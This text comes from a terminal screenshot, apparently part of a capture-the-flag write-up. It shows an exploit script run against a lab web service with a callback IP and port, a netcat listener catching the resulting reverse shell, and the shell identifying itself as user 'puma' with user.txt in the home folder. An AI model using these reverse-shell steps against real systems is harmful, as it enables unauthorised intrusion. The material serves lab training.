 n0x00ne@kali: ~/Desktop
#!
n0x00ne@kali: ~/Desktop 80x24
peas.sh
┌──(n0x00ne㉿kali)-[~/Desktop]
└─$ python3 exploit.py 10.10.14.48 5544 http://10.10.11.224:55555/r0xgxcz
Running exploit on http://10.10.11.224:55555/r0xgxcz/login
n0x00ne@kali: ~
n0x00ne@kali: ~ 80x24
┌──(n0x00ne㉿kali)-[~]
└─$ sudo nc -lp 5544
$ whoami
whoami
puma
$ ls ~
ls ~
user.txt
$